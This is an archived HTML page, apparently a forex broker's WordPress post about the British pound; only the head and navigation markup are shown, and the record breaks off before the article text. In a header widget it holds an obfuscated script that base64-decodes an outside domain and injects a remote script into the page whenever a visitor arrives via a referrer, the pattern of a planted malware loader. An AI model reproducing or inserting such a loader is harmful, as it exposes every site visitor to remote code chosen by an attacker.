

--- FILE ---
content_type: text/html
request_url: https://xmetamarkets.com/2022/04/12/british-pound-bounces-off-support-level/
body_size: 11669
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>British Pound Bounces Off Support Level &ndash; xMetaMarkets.com</title>
<meta name="robots" content="max-image-preview:large">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Comments Feed" href="/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; British Pound Bounces Off Support Level Comments Feed" href="/2022/04/12/british-pound-bounces-off-support-level/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="bdt-uikit-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.10.1" media="all">
<link rel="stylesheet" id="ep-helper-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.0.0" media="all">
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1" media="all">
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="cookie-law-info-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2" media="all">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2" media="all">
<link rel="stylesheet" id="uicore_global-css" href="/wp-content/uploads/uicore-global.css?ver=6567" media="all">
<link rel="stylesheet" id="uicore_blog_fonts-css" href="https://fonts.googleapis.com/css?family=Krub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7C&amp;ver=6.6.1" media="all">
<link rel="stylesheet" id="uicore-blog-st-css" href="/wp-content/uploads/uicore-blog.css?ver=6567" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Krub%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=6.6.1" media="all">
<script data-cfasync="false" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#cbc3dd","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/1103"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.6.1">
<link rel="canonical" href="/2022/04/12/british-pound-bounces-off-support-level/">
<link rel="shortlink" href="/?p=1103">
<meta name="theme-color" content="#0C406E">
        <link rel="shortcut icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2022/07/Logo-menu.png">
        <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
        <link rel="icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/07/cropped-Logo-menu-270x270.png">

</head>

<body class="post-template-default single single-post postid-1103 single-format-standard wp-embed-responsive  uicore-sticky-tb uicore-menu-focus uicore-blog uicore-narow elementor-default elementor-kit-5">
		<div class="uicore-mobile-menu-overflow">        <div class="uicore-navigation-wrapper uicore-navbar elementor-section elementor-section-boxed uicore-mobile-menu-wrapper
                ">
			<nav class="uicore elementor-container">
				<div class="uicore-branding uicore-mobile">
                					<a href="/" rel="home">
						<img class="uicore uicore-logo" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
					</a>
                				</div>


                <div class="uicore-branding uicore-desktop">
                				</div>


				<button type="button" class="uicore-toggle uicore-ham">
					<span class="bars">
						<span class="bar"></span>
						<span class="bar"></span>
						<span class="bar"></span>
					</span>
				</button>
			</nav>
			<div class="uicore-navigation-content">
				<div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#"><span class="ui-menu-item-wrapper">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="/forex/"><span class="ui-menu-item-wrapper">Forex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="/commodities/"><span class="ui-menu-item-wrapper">Commodities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="/stocks/"><span class="ui-menu-item-wrapper">Stocks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="/cryptocurrency/"><span class="ui-menu-item-wrapper">Cryptocurrency</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="/trading-platforms/"><span class="ui-menu-item-wrapper">Trading Platform</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#"><span class="ui-menu-item-wrapper">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="/forex-basics/"><span class="ui-menu-item-wrapper">Forex Basics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/what-is-technical-analysis/"><span class="ui-menu-item-wrapper">What is Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="/technical-analysis/"><span class="ui-menu-item-wrapper">Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="/fundamental-analysis/"><span class="ui-menu-item-wrapper">Fundamental Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="/market-hours/"><span class="ui-menu-item-wrapper">Market Hours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="/forex-training/"><span class="ui-menu-item-wrapper">Forex Training</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2810"><a href="#"><span class="ui-menu-item-wrapper">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="/about/"><span class="ui-menu-item-wrapper">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="/contact-us/"><span class="ui-menu-item-wrapper">Contact Us</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-custom-area ">
                <div class="uicore-hca">
<p><a href="https://clients.xmetamarkets.com">Login</a></p>
</div><div class="uicore-hca">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="widget_text uicore-hca"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://clients.xmetamarkets.com/register" target="_self" class="uicore-btn ">
						Create Account				</a>
            </div>
        </div>			</div>
		</div>
		<!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		        <div class="uicore uicore-top-bar elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">

                <div class="ui-tb-col-1 uicore-animate">
                <p><br data-mce-bogus="1"></p>                </div>

                                    <div class="ui-tb-col-2 uicore-animate">
                    <p><a href="https://web.xmetamarkets.com" target="_blank" rel="noopener" data-mce-href="https://web.xmetamarkets.com">Web Trader</a> &nbsp; | &nbsp; <a href="https://mobile.xmetamarkets.com" target="_blank" rel="noopener" data-mce-href="https://mobile.xmetamarkets.com">Mobile Trader</a>&nbsp; | &nbsp; <a href="https://clients.xmetamarkets.com/register" target="_blank" rel="noopener" data-mce-href="https://clients.xmetamarkets.com/register">Create Account</a>&nbsp; | &nbsp; <a href="https://clients.hansonmarkets.com" target="_blank" rel="noopener" data-mce-href="https://clients.hansonmarkets.com">Client Portal (Old)</a></p>
                    </div>
                            </div>
                    </div>
        <div class="uicore-progress-bar"></div>
        <div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar elementor-section elementor-section-boxed uicore-h-classic uicore-sticky ui-smart-sticky uicore-transparent "><div class="uicore-header-wrapper">
            <nav class="uicore elementor-container">
            		 <div class="uicore-branding">
                
			<a href="/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-second" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-mobile-main" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-mobile-second" src="/wp-content/uploads/2022/07/Logo-menu.png" alt="xMetaMarkets.com">
			</a>

		        </div>
		        <div class="uicore-nav-menu">
            <div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#"><span class="ui-menu-item-wrapper">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="/forex/"><span class="ui-menu-item-wrapper">Forex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="/commodities/"><span class="ui-menu-item-wrapper">Commodities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="/stocks/"><span class="ui-menu-item-wrapper">Stocks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="/cryptocurrency/"><span class="ui-menu-item-wrapper">Cryptocurrency</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="/trading-platforms/"><span class="ui-menu-item-wrapper">Trading Platform</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#"><span class="ui-menu-item-wrapper">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="/forex-basics/"><span class="ui-menu-item-wrapper">Forex Basics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/what-is-technical-analysis/"><span class="ui-menu-item-wrapper">What is Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="/technical-analysis/"><span class="ui-menu-item-wrapper">Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="/fundamental-analysis/"><span class="ui-menu-item-wrapper">Fundamental Analysis</span></a></li>
